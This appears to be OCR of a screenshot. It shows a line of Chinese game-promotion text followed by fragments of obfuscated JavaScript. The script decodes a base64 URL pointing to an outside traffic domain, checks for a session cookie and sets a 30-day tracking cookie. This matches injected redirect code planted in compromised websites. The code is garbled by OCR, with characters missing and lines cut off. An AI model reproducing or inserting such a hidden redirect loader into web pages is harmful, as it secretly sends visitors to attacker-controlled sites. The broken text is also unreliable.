
中”？这款游戏，给了你多种可能，而赢家，永远
属于那个最会掌控节奏的人。
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+